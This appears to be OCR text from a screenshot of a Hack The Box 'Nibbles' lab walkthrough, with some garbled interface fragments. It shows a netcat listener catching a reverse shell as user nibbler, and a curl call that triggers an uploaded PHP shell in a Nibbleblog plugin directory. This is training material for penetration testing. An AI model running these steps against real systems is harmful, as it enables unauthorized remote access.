 x7331@CSpanias: ~/Documen
Kali Too
parameter
parameter
or(): Invali
ed() expec
s parameter
ects param
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes]
└─$ sudo nc -lvnp 1337
1 Start a listener
listening on [any] 1337 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.75] 51192
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
10:00:53 up 9 min, 0 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
bash: cannot set terminal process group (1359): Inappropriate ioctl for device
bash: no job control in this shell
nibbler@Nibbles:/$
2 Call the shell script
ard View Blog
x7331@CSpanias: ~/Documen
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes]
└─$ curl http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php